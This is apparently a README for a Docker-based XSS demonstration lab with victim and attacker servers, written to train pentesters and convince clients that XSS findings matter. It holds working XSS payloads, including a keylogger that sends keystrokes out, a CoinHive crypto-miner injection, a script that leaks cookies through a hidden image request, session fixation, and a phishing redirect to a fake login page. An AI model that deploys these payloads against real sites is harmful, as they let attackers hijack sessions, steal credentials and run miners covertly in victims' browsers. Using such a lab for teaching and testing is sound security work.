docker-compose up
- Victim Easy XSS Server:
http://localhost:1185/ - Victim Session Server:
http://localhost:3000 - Attacker: See Docker Logs
If docker-compose doesn't start, look if ports 80, 1185 and 3000 aren't in use.
This project is intended to show and test various XSS Payloads.
Often it is difficult to show what can be done with an XSS finding. For example if a pentester wants to persuade a customer of a finding.
This project can be used to persuade people more easily how dangerous a single XSS finding can be.
You can use this project to setup rapidly a possible attack and see if it works and how it works.
The project can be used to educate, for example new pentester or people interested in security, about XSS.
Folder ./attacker_server/
This contains a dockerfile representing the attacker server.
Tiny server with XSS vulnerability.
A Server application vulnerable to XSS which has an integrated session management.
You can use it to check for session attacks.
<script>alert(1)</script>
Store in the list: payload_code
If you now goto the list and enter keys they will be send to attacker_server.
We create a pop-under where our javascript hook lives. A pop-under uses two main concepts: It uses focus and blur javascript methods to move a pop-up in the background.
Following payload works on the listed browsers if you allow popups for the side:
- Google Chrome 65.0.3325.181
- Firefox 59.0.2
- Safari 11.0.3
To set the content of the pop-under start a server on 127.0.0.1:8000 serving a test.html, e.g.
echo "Hi" > test.html; python -m SimpleHTTPServer
Start Crypto-Miner in the Pop-Under:
Sign up an account on CoinHive
Payload (change key to your Public Key from CoinHive).
<script>
var imported = document.createElement('script');
imported.src = 'https://coinhive.com/lib/coinhive.min.js';
document.head.appendChild(imported);
imported.onload = function()
{
var miner = new CoinHive.Anonymous('YOUR SITE KEY (public)');
miner.start();
}
</script>
On CoinHive check if pending payments are coming in:
To run miner in pop-under use the following snippet. Change key in attacker server html file to your public key:
You can search for nearby servers in the net of the victim: payload_code
This code tries to determine the local IP from the victim and searches in the IP Range around sending positive findings to the attacker server.
We can use Cross-Messaging (see e.g. 1 or 2 to communicate with our xss-hooked application (and to circumvent Same-Origin-Policy).
e.g. (not tested, templates)
Attacker-Server:
doSomething.js:
function post(msg) {
var msg = "Do something"; // Can be string or numeric
parent.postMessage(msg, '*');
post();
}
In XSS'ed Page:
function listener(event) {
if (event.origin != 'https://myotherdomain.com') {
return
}
var info = event.data;
DoSomething(info);
}
</script>
// Set up event handler wenn parent page loads
if (window.addEventListener) {
addEventListener("message", listener, false)
} else {
attachEvent("onmessage", listener);
}
Simple check to verify XSS can manipulate sessions.
Goto http://localhost:3000/
Login with: admin / istrator
enter
<script>
document.cookie='connect.sid=12345;path=/'
</script>
if you are logged out, XSS is possible.
By Hidden Image
<script>
img = document.createElement("img");
img.src = "http://localhost/"+document.cookie;
img.style.display = "none";
x = document.getElementsByTagName("BODY")[0];
x.appendChild(img);
</script>
Goto other Browser:
e.g. Firefox:
- Web-Store
- Cookies
- Setup Path and value
- Call http://localhost:3000/sessionxss/protected
The attacker runs the code located in attacker server loginpage directory.
To do phishing, a stored XSS is placed which redirects the entered credentials either
- by manipulating the DOM (no URL change in browser, see next section) or
- by redirecting to attacker server, using a mocked HTTP login page (recreated from the original)
Both ways send the entered data by POST to login.php located on the attacker server. login.php uses the received data to fill hidden fields and to do another POST to the original login form.
Next section see the first attack:
Payload:
More obvious because of URL change:
<script>
window.location.replace("http://localhost/loginpage/LoginPage.htm");
</script>
- goto
attacker_serverfolder - run
docker build -t attacker_server . - run
docker run --rm -ti -p 127.0.0.1:80:80 attacker_server .
- goto
attacker_server/serverfiles
- [-] Portscan from Pop-Under
- [-] BeEF
- [-] Permanent CSRF Attacks against other Website through XSS
- [-] JavaScript Modification Framework, change XSSed site dynamically
- [-] Enumerate Client Information
- [-] use Client Information to list exploits
- [-] Heap Exploits
- [-] Spectre